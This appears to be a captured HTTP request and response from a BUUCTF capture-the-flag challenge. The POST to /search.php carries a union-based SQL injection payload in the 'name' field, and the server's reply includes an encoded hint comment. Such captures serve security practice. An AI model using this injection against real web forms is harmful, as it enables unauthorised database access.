 POST /search.php HTTP/1.1
Host: 5c7b3874-d4ed-4668-9cbd-a50c718f947c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin:
http://5c7b3874-d4ed-4668-9cbd-a50c718f947c.node3.buuoj.cn
Connection: keep-alive
Referer:
http://5c7b3874-d4ed-4668-9cbd-a50c718f947c.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
name=0' union select 0,1,Database()
#&pw=1
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 28 Mar 2020 07:57:13 GMT
Content-Type: text/html
Content-Length: 230
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
<!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Do you know who am I?</title>
do not hack me!